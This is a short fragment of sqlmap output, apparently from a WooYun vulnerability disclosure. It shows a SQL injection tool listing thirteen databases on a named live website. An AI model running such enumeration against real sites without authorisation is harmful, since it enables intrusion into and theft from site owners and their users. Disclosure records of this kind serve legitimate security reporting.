 [17:09:00] [INFO] retrieved: hdlist
[17:09:05] [INFO] retrieved: ibufancom
[17:09:12] [INFO] retrieved: iphone_ios
[17:09:20] [INFO] retrieved: lsbufan
[17:09:25] [INFO] retrieved: meng_po
[17:09:31] [INFO] retrieved: mysql
[17:09:35] [INFO] retrieved: performance_schema
[17:09:49] [INFO] retrieved: wwwbufan
available databases [13]:
[*] a07073com
[*] bbsbufan
[*] firm_contribute
[*] game_helper
[*] hdlist
[*] ibufancom
[*] information_schema
[*] iphone_ios
[*] lsbufan
[*] meng_po
[*] mysql
[*] performance_schema
[*] wwwbufan
[17:09:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/
put/we.07073.com'
www.wooyun.org